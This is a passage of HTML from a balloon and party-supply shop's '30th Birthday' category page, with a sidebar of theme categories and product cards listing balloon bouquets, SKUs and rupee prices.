		<a href="https://www.fusionballoons.com/707-drinkware" class="widget-categories__link">Drinkware</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/772-avengers" class="widget-categories__link">Avengers</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/787-avenger-theme-tablewares" class="widget-categories__link">Avenger Theme Tablewares</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/773-avenger-theme-decorations" class="widget-categories__link">Avenger Theme Decorations</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/789-avengers-theme-balloons-bouquets" class="widget-categories__link">Avengers Theme Balloons &amp; Bouquets</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/774-boys-birthday-themes" class="widget-categories__link">Boys Birthday Themes</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/246-basketball" class="widget-categories__link">Basketball</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/790-justice-league" class="widget-categories__link">Justice league</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/796-thomas" class="widget-categories__link">Thomas </a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/801-transformers" class="widget-categories__link">Transformers</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/842-mickey-mouse" class="widget-categories__link">Mickey Mouse</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/874-pokemon" class="widget-categories__link">Pokemon </a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/884-minion-theme-party-supplies" class="widget-categories__link">Minion Theme Party Supplies</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/895-camouflage-theme" class="widget-categories__link">Camouflage Theme</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/907-magic-theme" class="widget-categories__link">Magic Theme</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/958-batman" class="widget-categories__link">Batman </a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/978-mcqueen-car" class="widget-categories__link">McQueen Car</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/984-mario" class="widget-categories__link">Mario</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1003-paw-patrol" class="widget-categories__link">Paw Patrol</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1009-superman" class="widget-categories__link">Superman</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1111-harry-potter" class="widget-categories__link">Harry Potter</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1122-space-theme" class="widget-categories__link">Space Theme</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/788-avenger-theme-weights-and-ribbons" class="widget-categories__link">Avenger Theme Weights & Ribbons</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/1066-bachelorette" class="widget-categories__link">Bachelorette</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1072-bachelorette-theme-weight" class="widget-categories__link">Bachelorette Theme Weight</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1071-bachelorette-theme-games" class="widget-categories__link">Bachelorette Theme Games</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1070-bachelorette-theme-candles" class="widget-categories__link">Bachelorette Theme Candles</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1073-bachelorette-party-drinkware" class="widget-categories__link">Bachelorette Party Drinkware</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1069-bachelorette-theme-party-supplies" class="widget-categories__link">Bachelorette Theme Party Supplies</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1068-bachelorette-theme-balloons" class="widget-categories__link">Bachelorette Theme Balloons</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/616-bachelorette-deco" class="widget-categories__link">Bachelorette  Deco</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/619-bachelorette-decorations" class="widget-categories__link">Bachelorette Decorations</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/621-bachelorette-candles" class="widget-categories__link">Bachelorette Candles</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/622-bachelorette-drinkware" class="widget-categories__link">Bachelorette Drinkware</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/623-bachelorette-favours" class="widget-categories__link">Bachelorette Favours</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/624-bachelorette-games" class="widget-categories__link">Bachelorette Games</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/625-bachelorette-tablewares" class="widget-categories__link">Bachelorette Tablewares</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/626-bachelorette-wearable" class="widget-categories__link">Bachelorette Wearable</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/627-bach" class="widget-categories__link">bach</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1067-bachelorette-theme-balloons-bouquets" class="widget-categories__link">Bachelorette Theme Balloons Bouquets</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/1078-cow-boy-western-theme" class="widget-categories__link">Cow Boy / Western Theme</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/1121-love-balloons" class="widget-categories__link">Love Balloons</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/1125-day-of-happiness" class="widget-categories__link">Day of Happiness </a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/13335-party-balloon-crescent-star-balloon-bouquet" class="widget-categories__link">Party Balloon Crescent & Star Balloon Bouquet</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/13336-party-balloon-golden-crescen-with-black-balloons" class="widget-categories__link">Party Balloon Golden Crescen with Black Balloons</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14631-celebrate-navroz-with-confetti-balloon-bouquets" class="widget-categories__link">Celebrate Navroz With Confetti Balloon Bouquets </a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14664-engagement-bride-to-be" class="widget-categories__link">Engagement/ Bride to be</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14667-balloons-bouquets" class="widget-categories__link">Balloons Bouquets</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14680-basket-balloons" class="widget-categories__link">Basket Balloons</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14688-birthday" class="widget-categories__link">BIRTHDAY</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/180-1st-birthday-boy" class="widget-categories__link">1ST BIRTHDAY BOY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/680-90th-birthday" class="widget-categories__link">90TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14920-11th-birthday" class="widget-categories__link">11TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14919-10th-birthday" class="widget-categories__link">10TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14918-5th-birthday" class="widget-categories__link">5TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14917-4th-birthday" class="widget-categories__link">4TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14916-3rd-birthday" class="widget-categories__link">3RD BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14915-2nd-birthday" class="widget-categories__link">2ND BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14892-70th-birthday" class="widget-categories__link">70th BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14879-sept" class="widget-categories__link">SEPT</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14694-all-ages" class="widget-categories__link">ALL AGES</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1024-1st-birthday-girl" class="widget-categories__link">1ST BIRTHDAY GIRL</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/682-100th-birthday" class="widget-categories__link">100TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/678-80th-birthday" class="widget-categories__link">80TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/676-70th-birthday-balloons-bouquets" class="widget-categories__link">70TH BIRTHDAY BALLOONS BOUQUETS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/673-15th-birthday-helium-balloons-bouquet" class="widget-categories__link">15th Birthday Helium Balloons Bouquet</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/671-13th-birthday" class="widget-categories__link">13TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/510-18th-birthday" class="widget-categories__link">18TH  BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/509-21st-birthday-helium-balloon-bouquet" class="widget-categories__link">21st Birthday Helium Balloon Bouquet</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/251-60th-birthday" class="widget-categories__link">60TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/250-50th-birthday" class="widget-categories__link">50TH  BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/249-40th-birthday" class="widget-categories__link">40TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/248-30th-birthday" class="widget-categories__link">30TH  BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/247-16th-birthday" class="widget-categories__link">16TH BIRTHDAY</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14690-receipient" class="widget-categories__link">RECEIPIENT</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/8-for-birthday-boys" class="widget-categories__link">FOR BIRTHDAY BOYS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/550-mom-and-dad" class="widget-categories__link">MOM & DAD</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14684-personalised" class="widget-categories__link">Personalised</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14685-basket-balloons" class="widget-categories__link">Basket Balloons</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14687-heart" class="widget-categories__link">Heart</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14691-for-him" class="widget-categories__link">FOR HIM</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14692-for-her" class="widget-categories__link">FOR HER</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14693-for-teens" class="widget-categories__link">FOR TEENS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14704-basket-bouquets" class="widget-categories__link">BASKET BOUQUETS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14709-grandparents" class="widget-categories__link">GRANDPARENTS</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14719-circus" class="widget-categories__link">Circus</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14743-category-not-define" class="widget-categories__link">Category not define</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1092-feeling-groovy-theme-balloons-and-bouquets" class="widget-categories__link">Feeling Groovy Theme Balloons & Bouquets</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14747-decorations" class="widget-categories__link">Decorations</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14757-bestseller" class="widget-categories__link">BESTSELLER</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14809-black-and-gold" class="widget-categories__link">BLACK AND GOLD</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/660-shades-of-pink" class="widget-categories__link">SHADES OF PINK</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/667-silver-theme" class="widget-categories__link">SILVER THEME</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14756-rose-gold" class="widget-categories__link">ROSE GOLD</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14770-silver-and-blue-balloons" class="widget-categories__link">SILVER & BLUE BALLOONS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14771-pastel-theme-balloons" class="widget-categories__link">PASTEL THEME BALLOONS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14773-silver-and-black-balloons" class="widget-categories__link">SILVER & BLACK BALLOONS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14873-blue-and-gold" class="widget-categories__link">BLUE AND GOLD</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14874-red-and-gold" class="widget-categories__link">RED AND GOLD</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14875-green-and-yellow" class="widget-categories__link">GREEN AND YELLOW</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14881-valentine-teddy-bear" class="widget-categories__link">VALENTINE TEDDY BEAR</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14882-boy-or-girl" class="widget-categories__link">BOY OR GIRL</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14895-paw-petrol-" class="widget-categories__link">Paw Petrol  </a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
	    </ul>
</div>
</div>
</div>
</div>				</div>
				<div class="block-split__item block-split__item-content col-auto">
					<div class="block">
<div class="block-header block-header--has-breadcrumb">	
	<div class="block-header__body">
		<h1 class="block-header__title pt-0 pb-5">30TH  BIRTHDAY </h1>
	</div>
</div>
						<div class="products-view">
							<div class="d-sm-block d-lg-none products-view__options view-options view-options--offcanvas--mobile"><div class="view-options__body"><button type="button" class="view-options__filters-button filters-button"><span class="filters-button__icon"><svg width="16" height="16"><path d="M7,14v-2h9v2H7z M14,7h2v2h-2V7z M12.5,6C12.8,6,13,6.2,13,6.5v3c0,0.3-0.2,0.5-0.5,0.5h-2
	C10.2,10,10,9.8,10,9.5v-3C10,6.2,10.2,6,10.5,6H12.5z M7,2h9v2H7V2z M5.5,5h-2C3.2,5,3,4.8,3,4.5v-3C3,1.2,3.2,1,3.5,1h2
	C5.8,1,6,1.2,6,1.5v3C6,4.8,5.8,5,5.5,5z M0,2h2v2H0V2z M9,9H0V7h9V9z M2,14H0v-2h2V14z M3.5,11h2C5.8,11,6,11.2,6,11.5v3
	C6,14.8,5.8,15,5.5,15h-2C3.2,15,3,14.8,3,14.5v-3C3,11.2,3.2,11,3.5,11z"></path></svg> </span><span class="filters-button__title">Filters</span> <span class="filters-button__counter">3</span></button>
	</div>
</div>

<div class="products-view__list products-list products-list--grid--4" data-layout="grid" data-with-features="false">
	<div class="products-list__content">
				</div>
</div>

							                                                                                        							<div class="products-view__list products-list products-list--grid--4" data-layout="grid" data-with-features="false">
								<div class="products-list__content">
                                									<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="15658-30th-birthday-party-inflated-silver-helium-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/30bd4.jpg" alt="30th Birthday Party Inflated Silver Helium Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 30bd4</div>
												<div class="product-card__name">
													<a href="15658-30th-birthday-party-inflated-silver-helium-balloon-bouquet" title="30th Birthday Party Inflated Silver Helium Balloon Bouquet">30th Birthday Party Inflated Silver Helium Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,660</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('15658')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="15659-personalised-30th-birthday-bubble-balloon-with-gold-star-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/30bd5.jpg" alt="Personalised 30th Birthday Bubble Balloon With Gold Star Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 30bd5</div>
												<div class="product-card__name">
													<a href="15659-personalised-30th-birthday-bubble-balloon-with-gold-star-bouquet" title="Personalised 30th Birthday Bubble Balloon With Gold Star Bouquet">Personalised 30th Birthday Bubble Balloon With Gold Star Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹8,550</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('15659')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="15661-gold-number-30th-birthday-with-confetti-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/30bd7.jpg" alt="Gold Number 30th Birthday With Confetti Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 30bd7</div>
												<div class="product-card__name">
													<a href="15661-gold-number-30th-birthday-with-confetti-balloon-bouquet" title="Gold Number 30th Birthday With Confetti Balloon Bouquet">Gold Number 30th Birthday With Confetti Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹3,560</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('15661')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="15663-30th-birthday-rose-pink-silver-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/30bd9.jpg" alt="30th Birthday Rose Pink Silver Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 30bd9</div>
												<div class="product-card__name">
													<a href="15663-30th-birthday-rose-pink-silver-balloon-bouquet" title="30th Birthday Rose Pink Silver Balloon Bouquet">30th Birthday Rose Pink Silver Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,660</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('15663')">
